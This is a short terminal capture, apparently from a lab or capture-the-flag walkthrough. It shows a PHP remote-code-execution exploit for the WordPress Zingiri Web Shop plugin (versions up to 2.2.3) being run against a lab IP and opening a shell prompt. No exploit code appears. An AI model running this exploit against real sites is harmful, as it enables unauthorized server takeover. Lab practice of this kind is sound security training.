 root@kali:~/Desktop# php exp.php 10.10.10.129 /wordpress/
KALI LINUX
+-----------------------------------------------------------------------------------
---+
"the quieter you become, the more you are able to hear"
| Wordpress Zingiri Web Shop Plugin <= 2.2.3 Remote Code Execution Exploit by Eg
iX |
+-----------------------------------------------------------------------------------
---+
zingiri-shell#